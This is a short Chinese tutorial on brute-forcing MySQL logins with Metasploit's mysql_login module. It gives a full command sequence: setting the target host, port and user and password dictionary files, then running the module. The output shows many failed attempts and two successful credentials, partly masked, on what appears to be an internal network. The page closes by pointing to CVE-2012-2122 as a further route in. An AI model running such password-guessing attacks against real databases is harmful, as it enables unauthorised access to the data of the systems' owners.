用Metasploit破解Mysql用户名和密码

下面这个方式是普适的,但缺点是必须要有自己的用户名和密码字典。其原理是用user.txt与pass.txt的两个文本去不停交叉验证。 msf auxiliary(mysql_login) > use auxiliary/scanner/mysql/mysql_login msf auxiliary(mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no A specific password to authenticate with PASS_FILE no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target address range or CIDR identifier RPORT yes The target port STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 5 yes The number of concurrent threads USERNAME no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts msf auxiliary(mysql_login) > set RHOSTS 10.199.169.160 RHOSTS => 10.199.169.160 msf auxiliary(mysql_login) > set RPORT 3307 RPORT => 3307 msf auxiliary(mysql_login) > set USER_FILE /home/user.txt USER_FILE => /home/user.txt msf auxiliary(mysql_login) > set PASS_FILE /home/pass.txt PASS_FILE => /home/pass.txt msf auxiliary(mysql_login) > msf auxiliary(mysql_login) > exploit [*] 10.199.169.160:3307 MYSQL - Found remote MySQL version 5.5.31 [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: tms:root (Incorrect: Access denied for user 'tms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: tms:vipshop (Incorrect: Access denied for user 'tms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: tms:vipshop!@# (Incorrect: Access denied for user 'tms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: tms:cdtms (Incorrect: Access denied for user 'tms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: root:root (Incorrect: Access denied for user 'root'@'192.168.132.113' (using password: YES)) [+] 10.199.169.160:3307 MYSQL - Success: 'root:vi****p' [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: cdtms:root (Incorrect: Access denied for user 'cdtms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: cdtms:vipshop (Incorrect: Access denied for user 'cdtms'@'192.168.132.113' (using password: YES)) [-] 10.199.169.160:3307 MYSQL - LOGIN FAILED: cdtms:vipshop!@# (Incorrect: Access denied for user 'cdtms'@'192.168.132.113' (using password: YES)) [+] 10.199.169.160:3307 MYSQL - Success: 'cdt**s:cdt**s' [*] Scanned 1 of 1 hosts ( complete) [*] Auxiliary module execution completed 另外,针对某些特定的Mysql版本,也可以采取一些特定的手段,比如Mysql的漏洞:CVE-2012-2122